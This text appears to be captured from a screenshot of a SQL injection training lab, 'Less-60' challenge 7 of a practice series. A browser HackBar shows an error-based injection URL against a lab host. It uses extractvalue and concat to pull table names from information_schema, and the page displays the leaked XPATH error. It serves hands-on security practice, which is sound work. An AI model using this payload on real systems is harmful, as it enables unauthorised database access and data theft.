 Reset the Challenge!
Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '~j5429wlony~'
DUMB SERIES -
CHALLENGE - 7
it Secret Key: Submit
Debugger {} Style Editor Performance Memory Network Storage HackBar
er HackBar v1
http://10.60.17.35:8082/Less-60/?id=1")+and+extractvalue(null,concat(0x7e,
(select+group_concat(table_name)from+information_schema.TABLES+WHERE+TABLE_schema='challe
nges'),0x7e))%23